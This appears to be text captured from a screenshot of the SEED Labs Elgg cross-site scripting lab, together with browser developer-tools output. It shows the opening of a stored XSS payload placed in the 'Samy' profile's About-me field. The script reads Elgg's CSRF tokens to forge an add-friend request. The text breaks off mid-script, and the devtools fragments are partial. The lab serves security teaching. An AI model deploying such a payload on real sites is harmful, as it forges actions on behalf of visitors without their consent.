 Samy : XSS Lab Site
www.xsslabelgg.com/profile/samy
Most Visited SEED Labs Sites for Labs
Samy
About me
<script type="text/javascript">
window.onload = function () {
var Ajax=new XMLHttpRequest();
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var friend="&friend="+elgg.page_owner.guid;
var sendurl="http://www.xsslabelgg.com/action/friends/
Inspec Cons Debug Style Ec Perform Mem Netw Stora
All HTML CSS JS XHR Fonts Images Media WS
Other
Persist Logs Disable cache
Filter URLs
Sta... Meth...
Headers Cookies Params Response Timings
302 POST edi
Filter request parameters
200 GET sar
200 GET for
200 GET elg
200 GET col
200 GET 47l
accesslevel[skills]: 2
accesslevel[twitter]: 2
accesslevel[website]: 2
briefdescription:
contactemail:
description: <p>&lt;script+type=&quot;text/javascript&quot;&gt;<br+/>
window.onload+=+function+()+{<br+/>
15 requests 140.0